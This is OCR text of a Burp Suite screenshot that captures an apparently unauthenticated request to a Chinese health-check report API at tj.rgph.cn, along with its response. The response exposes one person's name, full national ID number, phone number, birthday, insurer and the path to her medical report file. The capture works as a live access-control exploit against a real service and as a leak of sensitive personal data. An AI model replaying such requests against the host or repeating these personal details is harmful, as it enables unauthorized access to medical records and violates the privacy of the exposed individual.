 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 ×
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 ×
Send Cancel < > Target: https://tj.rgph.cn:10000 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/check/report/customer-report?reportid=xeuh1k5pc4qo HTTP/1.1
2 Host: tj.rgph.cn:10000
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13639
7 Authorization:
8 Organizationid: ntsrgrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wx62b038e0a094fc4e/16/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"taskId":"xetll8qunkzk",
"customerId":"xetljldejaww",
"customerName":"顾红娟",
"customerIdentificationNumber":"320111198210101244",
"customerTele":"15962976689",
"customerTypeName":null,
"customerBirthday":"1982-10-10 00:00:00",
"orderNo":"25010910023",
"institutionName":"平安人寿",
"insititutionOrderName":"平安人寿",
"orderPackagesNames":"健康体检一般检查",
"reportTime":"2025-01-09 14:36:30",
"reportPath":
"upload/2025/01/09/Report/顾红娟_25010910023_0_4397797319656017920-report-fil
e.pdf",
"reportStatus":11,
"customerSex":"2",
"organizationId":"ntsrgrmyy01",
"orderDate":null,
"customerAge":"42岁",
Search 0 highlights
Inspector
Notes
Done 971 bytes | 252 millis
Event log (33) All issues (247) Memory: 633.9MB